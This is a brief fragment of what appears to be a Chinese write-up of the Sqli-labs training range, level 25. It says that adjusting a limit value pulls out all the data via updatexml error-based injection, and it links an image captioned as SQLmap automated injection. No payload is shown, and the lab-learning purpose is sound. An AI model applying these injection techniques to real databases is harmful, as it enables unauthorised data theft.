
更改limit值即可获取所有数据,updatexml报错注入结束。

![<span style='color:red;'>Sqli</span>-<span style='color:red;'>labs</span><span style='color:red;'>靶场</span>第<span style='color:red;'>25</span><span style='color:red;'>关</span>[<span style='color:red;'>Sqli</span>-<span style='color:red;'>labs</span>-less-<span style='color:red;'>25</span>]自动化注入-SQLmap工具注入](https://img-blog.csdnimg.cn/img_convert/e6b8d6d419504b24b0056ab07fb84e80.png)